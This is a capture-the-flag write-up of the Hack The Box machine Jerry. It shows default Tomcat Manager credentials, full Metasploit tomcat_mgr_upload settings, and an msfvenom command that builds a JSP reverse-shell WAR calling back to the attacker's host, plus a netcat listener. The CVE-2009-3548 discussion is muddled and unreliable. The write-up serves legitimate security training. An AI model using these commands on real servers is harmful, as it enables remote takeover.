Categories
Tags
2025 Active-Directory Adobe ColdFusion Apache ASP DotNet Aug 2024 AWS B2R Binary Binary Hijacking Broken Access Control Burpsuite Caido Clickjacking Cloud Crackmes Cryptography CVE-2009-3548 CVE-2014-1812 CVE-2024-28397 CVE-2024-32019 CVE-2025-24893 Debugging Easy Email-Forensics Engineering Eternal Blue Exploitation Feb File-upload-vulnerabilities Flare-On Forensics Free FTP HACK HAVOC HTB HttpFileServer IDA IIS impacket Industrial-Control-System Information Disclosure js2py KPMG Linux Malware-Analysis Metasploit Microsoft-Access-database Misc Mobile MS10-092 MS14-025 MS16-032 MS17-010 npbackup nsudo Oct 2024 Operational-Technology OSINT Path-Injection Path-Traversal-To-RCE PMA_Labs Programming PwnedLabs RCE Retired Reverse Reverse Engineering Reversing Runas-Abuse S3 S3-to-AccountID Scripting Sherlock SMB Snyk SSRF Steg Telnet Tomcat VIP Web Windows x64dbg xwiki
741 words
4 minutes
HTB Machine Jerry May 2025
Scanning
Nmap
nmap -sC -sV -T5 -oA nmap/initials 10.10.10.95 -Pn
# Nmap 7.94SVN scan initiated Tue May 20 15:50:47 2025 as: nmap -sC -sV -T5 -oA nmap/initials -Pn 10.10.10.95
Nmap scan report for 10.10.10.95 (10.10.10.95)
Host is up (0.17s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue May 20 15:51:26 2025 -- 1 IP address (1 host up) scanned in 38.79 seconds
- Found port 8080 open running
Apache Tomcat 7.0.88with Coyote JSP engine 1.1 - Used
-Pnflag to skip host discovery as the target might be blocking ICMP ping packets - The scan reveals this is a fairly isolated server with only the Tomcat service exposed
- Apache Tomcat 7.0.88 is relatively outdated, suggesting potential vulnerabilities
Enumeration
- Accessing the web server at
http://10.10.10.95:8080presents the default Tomcat welcome page:

- The welcome page shows links to various Tomcat applications, including the Tomcat Manager
- When attempting to access the
Manager App, I’m prompted for authentication credentials - First tried basic credentials:
Admin:Admin

- This attempt resulted in “Access Denied” - but interestingly, the error page reveals valid credentials in plain text!
- Hardcoded default credentials appear in the error message:
tomcat:s3cret

- Using these credentials successfully grants access to the Tomcat Manager interface at
http://10.10.10.95:8080/manager/html

- The Manager interface provides complete control over deployed applications and server status
- This is a significant security weakness - administrative credentials should never be included in error messages

- Using
searchsploitto find known vulnerabilities for this Tomcat version:

- Several vulnerabilities appear, including multiple paths for exploitation
Technical Analysis of CVE-2009-3548
- The Apache Tomcat Manager application is vulnerable to
CVE-2009-3548, which is adirectory traversal vulnerability. This vulnerability specifically affects:- Apache Tomcat versions 6.0.0 to 6.0.20
- Apache Tomcat versions 5.5.0 to 5.5.28
- Apache Tomcat versions 4.1.0 to 4.1.39
- While our target is running Tomcat 7.0.88, it’s still vulnerable to similar attack vectors because of how the Manager application handles WAR file deployments.
Attack Vector Details
- Authentication Bypass: The vulnerability originally allowed attackers to bypass authentication by using directory traversal sequences (
../) in URLs. - WAR File Deployment: In our case, we’re using valid credentials, but exploiting the ability to deploy custom WAR (Web Application Archive) files.
- Execution Flow:
- A WAR file contains a web application that can be deployed to a Java servlet container
- When deployed, Tomcat extracts and executes the contents
- If we include malicious JSP code in our WAR file, it will execute with Tomcat’s privileges
- Since Tomcat is typically running as a privileged user, this allows for remote code execution
- Modern Exploitation: While our target isn’t vulnerable to the original CVE-2009-3548 directory traversal, the WAR file upload functionality presents a similar security risk that can be exploited through the Manager interface.
Exploitation using Metasploit
- After confirming the vulnerability exists, I used Metasploit’s
tomcat_mgr_uploadmodule:
use exploit/multi/http/tomcat_mgr_upload
set rhosts 10.10.10.95
set rport 8080
set lhost 10.10.16.2
set httpusername tomcat
set httppassword s3cret
exploit
- This module:
- Authenticates to the Tomcat Manager interface
- Creates a malicious WAR file containing a JSP payload
- Uploads and deploys the WAR file
- Triggers the payload to establish a reverse shell

- Success! The module worked perfectly and provided a Meterpreter shell
- This demonstrates how dangerous exposed management interfaces can be, especially with default credentials
Manual Exploitation
- While Metasploit makes this easy, understanding the manual process is valuable for learning
- The Tomcat Manager interface provides a direct “WAR file to deploy” upload function:

- First, I created a custom payload using
msfvenom:
msfvenom -p java/jsp_shell_reverse_tcp lhost=10.10.16.2 lport=1337 -f war -o shell2.war
- This command:
- Uses the
java/jsp_shell_reverse_tcppayload - a JSP-based reverse shell - Sets my attacking machine as the callback destination
- Formats the output as a WAR file
- Names the output file
shell2.war
- Uses the

- After generating the payload, I uploaded it through the Manager interface
- The WAR file appears in the application list after successful deployment:

- A WAR file’s context path (URL) is typically the filename without the .war extension
- Starting a netcat listener to catch the reverse shell:
nc -lvnp 1337
- Then triggering the payload by accessing the deployed application:

